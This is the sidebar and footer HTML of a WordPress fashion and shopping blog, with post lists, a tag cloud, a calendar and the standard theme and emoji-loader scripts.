</form> <!-- end .search-form --></aside><aside id="categories-2" class="widget widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-5"><a href="https://vtnshop.com/category/clothing/">Clothing</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://vtnshop.com/category/dresses/">Dresses</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://vtnshop.com/category/fashion/">Fashion</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://vtnshop.com/category/featured/">Featured</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://vtnshop.com/category/gifts/">Gifts</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://vtnshop.com/category/shopping/">Shopping</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://vtnshop.com/category/tips-trends/">Tips &amp; Trends</a>
</li>
			</ul>

			</aside><aside id="magbook_tab_widgets-2" class="widget widget-tab-box">		<div class="tab-wrapper">
			<div class="tab-menu">
				<button class="active" type="button">Popular</button>
				<button type="button">Comments</button>
				<button type="button">Tags</button>
			</div>
			<div class="tabs-container">
				<div class="tab-content">
					<div class="mb-popular">
														<div class="mb-post post-379 post type-post status-publish format-standard has-post-thumbnail hentry category-fashion tag-fashion-industry tag-silver-necklace">
																			<figure class="mb-featured-image">
											<a href="https://vtnshop.com/fashion-forecast-for-2025-trendy-silver-necklaces-for-women/" title="Fashion Forecast for 2025: Trendy Silver Necklaces for Women"><img width="700" height="496" src="https://vtnshop.com/wp-content/uploads/2025/02/los-cinco-soles-mexican-silver-jewelry-700x496.png" class="attachment-magbook-featured-image size-magbook-featured-image wp-post-image" alt="Silver Necklaces" decoding="async" loading="lazy" /></a>
										</figure> <!-- end.post-featured-image -->
																		<div class="mb-content">
										<h3 class="mb-title"><a href="https://vtnshop.com/fashion-forecast-for-2025-trendy-silver-necklaces-for-women/" rel="bookmark">Fashion Forecast for 2025: Trendy Silver Necklaces for Women</a></h3>										<div class="mb-entry-meta">
											<span class="author vcard"><a href="https://vtnshop.com/author/clare-louise/" title="Fashion Forecast for 2025: Trendy Silver Necklaces for Women"><i class="fa-regular fa-user"></i> Clare Louise</a></span><span class="posted-on"><a href="https://vtnshop.com/fashion-forecast-for-2025-trendy-silver-necklaces-for-women/" title="February 6, 2025"><i class="fa-regular fa-calendar"></i> February 6, 2025</a></span>										</div> <!-- end .mb-entry-meta -->
									</div> <!-- end .mb-content -->
								</div><!-- end .mb-post -->
															<div class="mb-post post-6 post type-post status-publish format-standard has-post-thumbnail hentry category-shopping tag-effective-motor tag-garden-shredders tag-wheels">
																			<figure class="mb-featured-image">
											<a href="https://vtnshop.com/which-gardening-tools-in-situation-you-purchase-for-the-home-garden-space/" title="Which Gardening Tools In Situation You Purchase For The Home Garden Space?"><img width="661" height="496" src="https://vtnshop.com/wp-content/uploads/2021/09/c.jpg" class="attachment-magbook-featured-image size-magbook-featured-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://vtnshop.com/wp-content/uploads/2021/09/c.jpg 800w, https://vtnshop.com/wp-content/uploads/2021/09/c-300x225.jpg 300w, https://vtnshop.com/wp-content/uploads/2021/09/c-768x576.jpg 768w" sizes="auto, (max-width: 661px) 100vw, 661px" /></a>
										</figure> <!-- end.post-featured-image -->
																		<div class="mb-content">
										<h3 class="mb-title"><a href="https://vtnshop.com/which-gardening-tools-in-situation-you-purchase-for-the-home-garden-space/" rel="bookmark">Which Gardening Tools In Situation You Purchase For The Home Garden Space?</a></h3>										<div class="mb-entry-meta">
											<span class="author vcard"><a href="https://vtnshop.com/author/admin/" title="Which Gardening Tools In Situation You Purchase For The Home Garden Space?"><i class="fa-regular fa-user"></i> Annette</a></span><span class="posted-on"><a href="https://vtnshop.com/which-gardening-tools-in-situation-you-purchase-for-the-home-garden-space/" title="September 24, 2021"><i class="fa-regular fa-calendar"></i> September 24, 2021</a></span>										</div> <!-- end .mb-entry-meta -->
									</div> <!-- end .mb-content -->
								</div><!-- end .mb-post -->
															<div class="mb-post post-7 post type-post status-publish format-standard has-post-thumbnail hentry category-shopping tag-ordering tag-ordering-process tag-presuming">
																			<figure class="mb-featured-image">
											<a href="https://vtnshop.com/acquire-the-best-results-looking-for-peptides/" title="Acquire The Best Results Looking For Peptides"><img width="661" height="496" src="https://vtnshop.com/wp-content/uploads/2021/08/c.jpg" class="attachment-magbook-featured-image size-magbook-featured-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://vtnshop.com/wp-content/uploads/2021/08/c.jpg 800w, https://vtnshop.com/wp-content/uploads/2021/08/c-300x225.jpg 300w, https://vtnshop.com/wp-content/uploads/2021/08/c-768x576.jpg 768w" sizes="auto, (max-width: 661px) 100vw, 661px" /></a>
										</figure> <!-- end.post-featured-image -->
																		<div class="mb-content">
										<h3 class="mb-title"><a href="https://vtnshop.com/acquire-the-best-results-looking-for-peptides/" rel="bookmark">Acquire The Best Results Looking For Peptides</a></h3>										<div class="mb-entry-meta">
											<span class="author vcard"><a href="https://vtnshop.com/author/admin/" title="Acquire The Best Results Looking For Peptides"><i class="fa-regular fa-user"></i> Annette</a></span><span class="posted-on"><a href="https://vtnshop.com/acquire-the-best-results-looking-for-peptides/" title="August 24, 2021"><i class="fa-regular fa-calendar"></i> August 24, 2021</a></span>										</div> <!-- end .mb-entry-meta -->
									</div> <!-- end .mb-content -->
								</div><!-- end .mb-post -->
															<div class="mb-post post-8 post type-post status-publish format-standard has-post-thumbnail hentry category-shopping tag-daughter tag-nonetheless tag-singing-dancing">
																			<figure class="mb-featured-image">
											<a href="https://vtnshop.com/6-interesting-activities-are-able-to-do-obtaining-a-6-month-old/" title="6 Interesting Activities Are Able To Do Obtaining A 6 month Old"><img width="661" height="496" src="https://vtnshop.com/wp-content/uploads/2021/07/c.jpg" class="attachment-magbook-featured-image size-magbook-featured-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://vtnshop.com/wp-content/uploads/2021/07/c.jpg 800w, https://vtnshop.com/wp-content/uploads/2021/07/c-300x225.jpg 300w, https://vtnshop.com/wp-content/uploads/2021/07/c-768x576.jpg 768w" sizes="auto, (max-width: 661px) 100vw, 661px" /></a>
										</figure> <!-- end.post-featured-image -->
																		<div class="mb-content">
										<h3 class="mb-title"><a href="https://vtnshop.com/6-interesting-activities-are-able-to-do-obtaining-a-6-month-old/" rel="bookmark">6 Interesting Activities Are Able To Do Obtaining A 6 month Old</a></h3>										<div class="mb-entry-meta">
											<span class="author vcard"><a href="https://vtnshop.com/author/admin/" title="6 Interesting Activities Are Able To Do Obtaining A 6 month Old"><i class="fa-regular fa-user"></i> Annette</a></span><span class="posted-on"><a href="https://vtnshop.com/6-interesting-activities-are-able-to-do-obtaining-a-6-month-old/" title="July 24, 2021"><i class="fa-regular fa-calendar"></i> July 24, 2021</a></span>										</div> <!-- end .mb-entry-meta -->
									</div> <!-- end .mb-content -->
								</div><!-- end .mb-post -->
															<div class="mb-post post-9 post type-post status-publish format-standard has-post-thumbnail hentry category-shopping tag-conditions-making tag-simple tag-versatile">
																			<figure class="mb-featured-image">
											<a href="https://vtnshop.com/techniques-for-getting-the-very-best-casement-window-stays-for-the-home-at-budget-prices/" title="Techniques for getting The Very Best Casement Window Stays For The Home at Budget Prices?"><img width="661" height="496" src="https://vtnshop.com/wp-content/uploads/2021/07/c-1.jpg" class="attachment-magbook-featured-image size-magbook-featured-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://vtnshop.com/wp-content/uploads/2021/07/c-1.jpg 800w, https://vtnshop.com/wp-content/uploads/2021/07/c-1-300x225.jpg 300w, https://vtnshop.com/wp-content/uploads/2021/07/c-1-768x576.jpg 768w" sizes="auto, (max-width: 661px) 100vw, 661px" /></a>
										</figure> <!-- end.post-featured-image -->
																		<div class="mb-content">
										<h3 class="mb-title"><a href="https://vtnshop.com/techniques-for-getting-the-very-best-casement-window-stays-for-the-home-at-budget-prices/" rel="bookmark">Techniques for getting The Very Best Casement Window Stays For The Home at Budget Prices?</a></h3>										<div class="mb-entry-meta">
											<span class="author vcard"><a href="https://vtnshop.com/author/admin/" title="Techniques for getting The Very Best Casement Window Stays For The Home at Budget Prices?"><i class="fa-regular fa-user"></i> Annette</a></span><span class="posted-on"><a href="https://vtnshop.com/techniques-for-getting-the-very-best-casement-window-stays-for-the-home-at-budget-prices/" title="July 24, 2021"><i class="fa-regular fa-calendar"></i> July 24, 2021</a></span>										</div> <!-- end .mb-entry-meta -->
									</div> <!-- end .mb-content -->
								</div><!-- end .mb-post -->
												</div> <!-- end .mb-popular -->
				</div><!-- end .tab-content -->
				<div class="tab-content">
					<div class="mb-comments">
						No comments found.					</div> <!-- end .mb-comments -->
				</div><!-- end .tab-content -->
				<div class="tab-content">
					<div class="mb-tag-cloud">
						<div class="mb-tags">
							    
										<a href="https://vtnshop.com/tag/18k-gold/">18k gold</a>      
										    
										<a href="https://vtnshop.com/tag/accessories/">accessories</a>      
										    
										<a href="https://vtnshop.com/tag/acquainted/">acquainted</a>      
										    
										<a href="https://vtnshop.com/tag/affordable/">affordable</a>      
										    
										<a href="https://vtnshop.com/tag/attention/">attention</a>      
										    
										<a href="https://vtnshop.com/tag/beach-bags/">beach bags</a>      
										    
										<a href="https://vtnshop.com/tag/beauty-gadgets/">beauty gadgets</a>      
										    
										<a href="https://vtnshop.com/tag/benefits/">benefits</a>      
										    
										<a href="https://vtnshop.com/tag/best-flavor/">best flavor</a>      
										    
										<a href="https://vtnshop.com/tag/blouse-home/">Blouse Home</a>      
										    
										<a href="https://vtnshop.com/tag/bold-new-look/">bold new look</a>      
										    
										<a href="https://vtnshop.com/tag/broadly/">broadly</a>      
										    
										<a href="https://vtnshop.com/tag/buyers/">buyers</a>      
										    
										<a href="https://vtnshop.com/tag/choosing-the-right-lenses/">Choosing the right lenses</a>      
										    
										<a href="https://vtnshop.com/tag/christmas-decor-flowers/">Christmas decor flowers</a>      
										    
										<a href="https://vtnshop.com/tag/christmas-flowers/">Christmas flowers</a>      
										    
										<a href="https://vtnshop.com/tag/clothes/">clothes</a>      
										    
										<a href="https://vtnshop.com/tag/coanda-effect/">coanda effect</a>      
										    
										<a href="https://vtnshop.com/tag/colored-contact-lenses/">colored contact lenses</a>      
										    
										<a href="https://vtnshop.com/tag/conditions-making/">conditions making</a>      
										    
										<a href="https://vtnshop.com/tag/cuffs/">cuffs</a>      
										    
										<a href="https://vtnshop.com/tag/dark/">dark</a>      
										    
										<a href="https://vtnshop.com/tag/daughter/">daughter</a>      
										    
										<a href="https://vtnshop.com/tag/delivery/">delivery</a>      
										    
										<a href="https://vtnshop.com/tag/demonstrate/">demonstrate</a>      
										    
										<a href="https://vtnshop.com/tag/discovered/">discovered</a>      
										    
										<a href="https://vtnshop.com/tag/disposable-weed-pens/">disposable weed pens</a>      
										    
										<a href="https://vtnshop.com/tag/dress/">dress</a>      
										    
										<a href="https://vtnshop.com/tag/dyson-airwrap/">dyson airwrap</a>      
										    
										<a href="https://vtnshop.com/tag/effective-motor/">effective motor</a>      
										    
										<a href="https://vtnshop.com/tag/effortlessly/">effortlessly</a>      
										    
										<a href="https://vtnshop.com/tag/event-planning/">Event Planning</a>      
										    
										<a href="https://vtnshop.com/tag/everyone/">everyone</a>      
										    
										<a href="https://vtnshop.com/tag/family-gatherings/">Family Gatherings</a>      
										    
										<a href="https://vtnshop.com/tag/fashion/">fashion</a>      
										    
										<a href="https://vtnshop.com/tag/fashion-industry/">fashion industry</a>      
										    
										<a href="https://vtnshop.com/tag/fashoins/">fashoins</a>      
										    
										<a href="https://vtnshop.com/tag/festive-bouquets/">festive bouquets</a>      
										    
										<a href="https://vtnshop.com/tag/fine-jewellery/">fine jewellery</a>      
										    
										<a href="https://vtnshop.com/tag/florists/">florists</a>      
										    
										<a href="https://vtnshop.com/tag/florists-in-singapore/">florists in singapore</a>      
										    
										<a href="https://vtnshop.com/tag/flower-gifting/">flower gifting</a>      
										    
										<a href="https://vtnshop.com/tag/flowers/">flowers</a>      
										    
										<a href="https://vtnshop.com/tag/footwear/">footwear</a>      
										    
										<a href="https://vtnshop.com/tag/garden-shredders/">Garden shredders</a>      
										    
										<a href="https://vtnshop.com/tag/gift-flower-ideas/">gift flower ideas</a>      
										    
										<a href="https://vtnshop.com/tag/gifting/">gifting</a>      
										    
										<a href="https://vtnshop.com/tag/gold-accessories/">gold accessories</a>      
										    
										<a href="https://vtnshop.com/tag/gold-bangles/">gold bangles</a>      
										    
										<a href="https://vtnshop.com/tag/grooming/">grooming</a>      
										    
										<a href="https://vtnshop.com/tag/hair-curler/">hair curler</a>      
										    
										<a href="https://vtnshop.com/tag/haircare/">haircare</a>      
										    
										<a href="https://vtnshop.com/tag/handbag/">handbag</a>      
										    
										<a href="https://vtnshop.com/tag/handmade/">Handmade</a>      
										    
										<a href="https://vtnshop.com/tag/hauntingly-real-look/">Hauntingly Real Look</a>      
										    
										<a href="https://vtnshop.com/tag/high-fashion-wedding-dresses/">high-fashion wedding dresses</a>      
										    
										<a href="https://vtnshop.com/tag/holiday-florals/">holiday florals</a>      
										    
										<a href="https://vtnshop.com/tag/inflatable-rentals/">Inflatable Rentals</a>      
										    
										<a href="https://vtnshop.com/tag/investing/">investing</a>      
										    
										<a href="https://vtnshop.com/tag/italian-gifts/">Italian gifts</a>      
										    
										<a href="https://vtnshop.com/tag/jacket/">Jacket</a>      
										    
										<a href="https://vtnshop.com/tag/jackets/">Jackets</a>      
										    
										<a href="https://vtnshop.com/tag/katy-texas/">Katy Texas</a>      
										    
										<a href="https://vtnshop.com/tag/kids-entertainment/">Kids Entertainment</a>      
										    
										<a href="https://vtnshop.com/tag/kids-fashion/">kids fashion</a>      
										    
										<a href="https://vtnshop.com/tag/leather-jackets/">leather jackets</a>      
										    
										<a href="https://vtnshop.com/tag/lipstick/">lipstick</a>      
										    
										<a href="https://vtnshop.com/tag/masquerade-masks/">masquerade masks</a>      
										    
										<a href="https://vtnshop.com/tag/material/">material</a>      
										    
										<a href="https://vtnshop.com/tag/mens-gym-clothes/">mens gym clothes</a>      
										    
										<a href="https://vtnshop.com/tag/monsoon/">monsoon</a>      
										    
										<a href="https://vtnshop.com/tag/murano-glass/">Murano glass</a>      
										    
										<a href="https://vtnshop.com/tag/nonetheless/">nonetheless</a>      
										    
										<a href="https://vtnshop.com/tag/occasion/">Occasion</a>      
										    
										<a href="https://vtnshop.com/tag/online-fashion-store/">online fashion store</a>      
										    
										<a href="https://vtnshop.com/tag/online-shopping/">online shopping</a>      
										    
										<a href="https://vtnshop.com/tag/ordering/">ordering</a>      
										    
										<a href="https://vtnshop.com/tag/ordering-process/">Ordering Process</a>      
										    
										<a href="https://vtnshop.com/tag/outdoor-fun/">Outdoor Fun</a>      
										    
										<a href="https://vtnshop.com/tag/outfit/">outfit</a>      
										    
										<a href="https://vtnshop.com/tag/parenting-tips/">parenting tips</a>      
										    
										<a href="https://vtnshop.com/tag/party-ideas/">Party Ideas</a>      
										    
										<a href="https://vtnshop.com/tag/perfect-present/">Perfect Present</a>      
										    
										<a href="https://vtnshop.com/tag/personalization/">personalization</a>      
										    
										<a href="https://vtnshop.com/tag/polyester/">polyester</a>      
										    
										<a href="https://vtnshop.com/tag/possible/">possible</a>      
										    
										<a href="https://vtnshop.com/tag/preparation-is-key/">Preparation is Key</a>      
										    
										<a href="https://vtnshop.com/tag/presuming/">presuming</a>      
										    
										<a href="https://vtnshop.com/tag/problems/">problems</a>      
										    
										<a href="https://vtnshop.com/tag/produced/">produced</a>      
										    
										<a href="https://vtnshop.com/tag/promenade/">promenade</a>      
										    
										<a href="https://vtnshop.com/tag/quality/">quality</a>      
										    
										<a href="https://vtnshop.com/tag/relationship/">relationship</a>      
										    
										<a href="https://vtnshop.com/tag/safety-tips/">Safety Tips</a>      
										    
										<a href="https://vtnshop.com/tag/searching/">searching</a>      
										    
										<a href="https://vtnshop.com/tag/seasonal-colour-flowers/">seasonal colour flowers</a>      
										    
										<a href="https://vtnshop.com/tag/silver-necklace/">Silver Necklace</a>      
										    
										<a href="https://vtnshop.com/tag/simple/">Simple</a>      
										    
										<a href="https://vtnshop.com/tag/singapore-beauty/">singapore beauty</a>      
										    
										<a href="https://vtnshop.com/tag/singapore-fashion/">singapore fashion</a>      
										    
										<a href="https://vtnshop.com/tag/singapore-hair/">singapore hair</a>      
										    
										<a href="https://vtnshop.com/tag/singapore-shopping/">singapore shopping</a>      
										    
										<a href="https://vtnshop.com/tag/singing-dancing/">Singing &amp; Dancing</a>      
										    
										<a href="https://vtnshop.com/tag/smart-bed-technology/">smart bed technology</a>      
										    
										<a href="https://vtnshop.com/tag/spa-and-equipment/">spa and equipment</a>      
										    
										<a href="https://vtnshop.com/tag/statement/">statement</a>      
										    
										<a href="https://vtnshop.com/tag/straightening/">straightening</a>      
										    
										<a href="https://vtnshop.com/tag/styling-tips/">styling tips</a>      
										    
										<a href="https://vtnshop.com/tag/summer-activities/">Summer Activities</a>      
										    
										<a href="https://vtnshop.com/tag/sustainable-clothing/">sustainable clothing</a>      
										    
										<a href="https://vtnshop.com/tag/tropical-haircare/">tropical haircare</a>      
										    
										<a href="https://vtnshop.com/tag/usage-guidelines/">usage guidelines</a>      
										    
										<a href="https://vtnshop.com/tag/vampire-contacts/">Vampire Contacts</a>      
										    
										<a href="https://vtnshop.com/tag/versatile/">versatile</a>      
										    
										<a href="https://vtnshop.com/tag/waist/">waist</a>      
										    
										<a href="https://vtnshop.com/tag/wardrobe-upgrade/">wardrobe upgrade</a>      
										    
										<a href="https://vtnshop.com/tag/water-slide-rental/">Water Slide Rental</a>      
										    
										<a href="https://vtnshop.com/tag/wedding-day-look/">Wedding Day Look</a>      
										    
										<a href="https://vtnshop.com/tag/wedding-ties/">Wedding Ties</a>      
										    
										<a href="https://vtnshop.com/tag/wheels/">wheels</a>      
										    
										<a href="https://vtnshop.com/tag/wholesale-sublimated/">wholesale sublimated</a>      
										    
										<a href="https://vtnshop.com/tag/winter-bouquets/">winter bouquets</a>      
																</div>
					</div>
					<!-- end .widget_tag_cloud -->		
				</div><!-- end .tab-content -->
			</div><!-- end .tabs-container -->
		</div> <!-- end .tab-wrapper -->
		</aside></aside><!-- end #secondary -->
</div><!-- end .wrap -->
</div><!-- end #content -->
<!-- Footer Start ============================================= -->
<footer id="colophon" class="site-footer" role="contentinfo">
	<div class="widget-wrap" >
		<div class="wrap">
			<div class="widget-area">
			<div class="column-4">
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Latest Post</h3>
		<ul>
											<li>
					<a href="https://vtnshop.com/the-impressive-versatility-of-the-dyson-hair-curler/">The Impressive Versatility of the Dyson Hair Curler</a>
									</li>
											<li>
					<a href="https://vtnshop.com/4-effective-ways-to-strengthen-your-gifting-with-a-24-hour-florist/">4 Effective Ways to Strengthen Your Gifting with a 24-Hour Florist</a>
									</li>
											<li>
					<a href="https://vtnshop.com/using-christmas-coloured-flowers-to-set-the-tone-before-the-tree-goes-up/">Using Christmas Coloured Flowers to Set the Tone Before the Tree Goes Up</a>
									</li>
											<li>
					<a href="https://vtnshop.com/how-to-upgrade-your-wardrobe-with-simple-gold-bangles/">How to Upgrade Your Wardrobe With Simple Gold Bangles</a>
									</li>
											<li>
					<a href="https://vtnshop.com/from-casual-get-togethers-to-grand-celebrations-roasted-cashews-are-the-best-party-pick/">From Casual Get-Togethers to Grand Celebrations: Roasted Cashews Are the Best Party Pick</a>
									</li>
					</ul>

		</aside></div><!-- end .column4  --><div class="column-4"><aside id="media_gallery-2" class="widget widget_media_gallery"><h3 class="widget-title">Featured</h3><div id='gallery-1' class='gallery galleryid-16 gallery-columns-3 gallery-size-thumbnail'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://vtnshop.com/techniques-for-getting-the-very-best-casement-window-stays-for-the-home-at-budget-prices/c-12/'><img width="150" height="150" src="https://vtnshop.com/wp-content/uploads/2021/07/c-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://vtnshop.com/6-interesting-activities-are-able-to-do-obtaining-a-6-month-old/c-11/'><img width="150" height="150" src="https://vtnshop.com/wp-content/uploads/2021/07/c-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://vtnshop.com/why-make-an-online-purchase-for-womens-custom-clothing/c-5/'><img width="150" height="150" src="https://vtnshop.com/wp-content/uploads/2021/06/c-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://vtnshop.com/ways-to-accessorize-a-black-outfits/c-4/'><img width="150" height="150" src="https://vtnshop.com/wp-content/uploads/2021/02/c-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://vtnshop.com/5-products-to-look-affordable-when-selecting-t-shirts-for-women/c-2/'><img width="150" height="150" src="https://vtnshop.com/wp-content/uploads/2021/04/c-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://vtnshop.com/how-come-jute-bag-your-ideal-companion-for-almost-any-beach-day/c/'><img width="150" height="150" src="https://vtnshop.com/wp-content/uploads/2021/04/c-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</div></figure>
		</div>
</aside></div><!--end .column4  --><div class="column-4"><aside id="nav_menu-2" class="widget widget_nav_menu"><h3 class="widget-title">Quick Link</h3><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-113" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-113"><a href="https://vtnshop.com/">Home</a></li>
<li id="menu-item-114" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-114"><a href="https://vtnshop.com/about-us/">About Us</a></li>
<li id="menu-item-115" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-115"><a href="https://vtnshop.com/contact-us/">Contact Us</a></li>
</ul></div></aside></div><!--end .column4  --><div class="column-4"><aside id="calendar-2" class="widget widget_calendar"><h3 class="widget-title">Calendar</h3><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Monday">M</th>
		<th scope="col" aria-label="Tuesday">T</th>
		<th scope="col" aria-label="Wednesday">W</th>
		<th scope="col" aria-label="Thursday">T</th>
		<th scope="col" aria-label="Friday">F</th>
		<th scope="col" aria-label="Saturday">S</th>
		<th scope="col" aria-label="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td id="today">17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://vtnshop.com/2025/12/">&laquo; Dec</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></aside></div><!--end .column4-->			</div> <!-- end .widget-area -->
		</div><!-- end .wrap -->
	</div> <!-- end .widget-wrap -->
		<div class="site-info">
		<div class="wrap">
						<div class="copyright-wrap clearfix">
				<div class="copyright">					<a title="VTN Shop" target="_blank" href="https://vtnshop.com/">VTN Shop</a> | 
									Designed by: <a title="Theme Freesia" target="_blank" href="https://themefreesia.com">Theme Freesia</a> |
									 <a title="WordPress" target="_blank" href="https://wordpress.org">WordPress</a>  | &copy; Copyright All right reserved 								</div>
							</div> <!-- end .copyright-wrap -->
			<div style="clear:both;"></div>
		</div> <!-- end .wrap -->
	</div> <!-- end .site-info -->
				<button class="go-to-top" type="button">
				<span class="icon-bg"></span>
				<span class="back-to-top-text">Top</span>
				<i class="fa fa-angle-up back-to-top-icon"></i>
			</button>
		<div class="page-overlay"></div>
</footer> <!-- end #colophon -->
</div><!-- end .site-content-contain -->
</div><!-- end #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/magbook/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://vtnshop.com/wp-content/themes/magbook/js/magbook-main.js?ver=6.9" id="magbook-main-js"></script>
<script type="text/javascript" src="https://vtnshop.com/wp-content/themes/magbook/js/navigation.js?ver=6.9" id="magbook-navigation-js"></script>
<script type="text/javascript" src="https://vtnshop.com/wp-content/themes/magbook/js/jquery.flexslider-min.js?ver=6.9" id="jquery-flexslider-js"></script>
<script type="text/javascript" id="magbook-slider-js-extra">
/* <![CDATA[ */
var magbook_slider_value = {"magbook_animation_effect":"fade","magbook_slideshowSpeed":"5000","magbook_animationSpeed":"700"};
//# sourceURL=magbook-slider-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vtnshop.com/wp-content/themes/magbook/js/flexslider-setting.js?ver=6.9" id="magbook-slider-js"></script>
<script type="text/javascript" src="https://vtnshop.com/wp-content/themes/magbook/js/skip-link-focus-fix.js?ver=6.9" id="magbook-skip-link-focus-fix-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://vtnshop.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://vtnshop.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>